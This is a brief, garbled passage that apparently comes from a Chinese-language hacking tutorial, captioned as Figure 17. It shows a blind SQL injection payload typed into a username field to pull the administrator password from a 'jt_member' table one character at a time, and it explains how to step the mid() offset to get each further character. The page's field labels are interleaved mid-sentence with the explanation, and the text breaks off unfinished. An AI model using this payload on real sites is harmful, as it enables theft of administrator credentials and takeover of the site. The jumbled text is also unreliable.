 欢迎您：test' and Title=(select mid(adminpass,1,1) from
jt_member where memberid='admin') and '1'='1
Announce
是否注册简历：未注册
登录次数：1
上次登录IP：127.0.0.1
上次登录时间：2008-1-6 15:17:49
新的短信息：
由此数字便可得出adminpass的第1个字符！再将用户名中
所属用户组：
的“mid(adminpass,1,1)”改为“mid(adminpass,2,1)
管理权限：
”可得出adminpass的第2个字符！
图17
有意思的是，当我们请求“会员中心首